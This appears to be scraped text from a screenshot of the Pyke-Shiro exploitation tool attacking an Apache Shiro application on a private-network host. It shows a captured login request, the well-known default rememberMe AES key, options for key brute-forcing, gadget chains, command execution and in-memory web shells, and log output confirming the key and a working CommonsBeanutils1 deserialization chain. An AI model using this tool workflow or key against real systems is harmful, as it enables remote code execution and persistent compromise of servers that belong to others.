 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://192.168.165.252:8088/ Cookie Flag rememberMe 复杂请求 保留Cookie
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥
利用链 CommonsBeanutils1_183 回显 AllEcho 检测当前利用链 爆破利用链
基本信息 命令执行 内存马
提示：普通url和复杂请求二选一，复杂请求中所有数据会被携带，https的复杂请求需要勾选https
【开始验证Shiro及key】 http://192.168.165.252:8088/
[+++] 检测到Shiro框架！
[+++] 发现Key：kPH+bIxk5D2deZiIxcaaaA==
【开始爆破key】 http://192.168.165.252:8088/
[+++] 检测到Shiro框架！
[+++] 发现Key：kPH+bIxk5D2deZiIxcaaaA==
【开始验证利用链】 http://192.168.165.252:8088/
[-] 利用链及回显无法使用
【开始爆破利用链及回显】 http://192.168.165.252:8088/
[-] 尝试回显：AllEcho 链：CommonsBeanutils1
[+++] 发现利用链及回显！ 链：CommonsBeanutils1_183 回显：AllEcho
【开始验证利用链】 http://192.168.165.252:8088/
[+++] 发现利用链及回显！ 链：CommonsBeanutils1_183 回显：AllEcho